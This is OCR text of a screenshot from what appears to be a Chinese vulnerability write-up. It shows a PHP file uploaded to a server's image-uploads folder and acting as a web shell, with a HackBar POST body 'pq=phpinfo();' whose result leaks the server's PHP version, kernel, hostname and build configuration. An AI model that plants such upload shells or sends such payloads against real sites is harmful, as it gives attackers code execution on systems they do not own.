 不安全 /Common/image/uploads/1620984484384.php
7
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编程 区块链 临时 应
PHP Version 5.6.40
System Linux iZ2zebusydk4rcfxqlwjcjZ 3.10.0-957.27.2.el7.x86_64 #1 SMP Mon
Build Date May 6 2019 11:19:12
Configure Command './configure' '--prefix=/www/server/php/56' '--with-config-file-path=/
fpm' '--with-fpm-user=www' '--with-fpm-group=www' '--with-mysql=
'--with-pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-dir=/u
-with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--dis
enable-shmop' '--enable-sysvsem' '--enable-inline-optimization' '--wit
mbregex' '--enable-mbstring' '--with-mcrypt' '--enable-ftp' '--with-gd
openssl=/usr/local/openssl' '--with-mhash' '--enable-pcntl' '--enable-s
zip' '--enable-soap' '--with-gettext' '--disable-fileinfo' '--enable-opcac
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /www/server/php/56/etc
Loaded Configuration File /www/server/php/56/etc/php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
Elements Console Network Sources Performance Memory Application Security Lighthouse EditThisCookie HackTools HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
https: /Common/image/uploads/1620984484384.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
pq=phpinfo();
PeiQi文库
PeiQi文库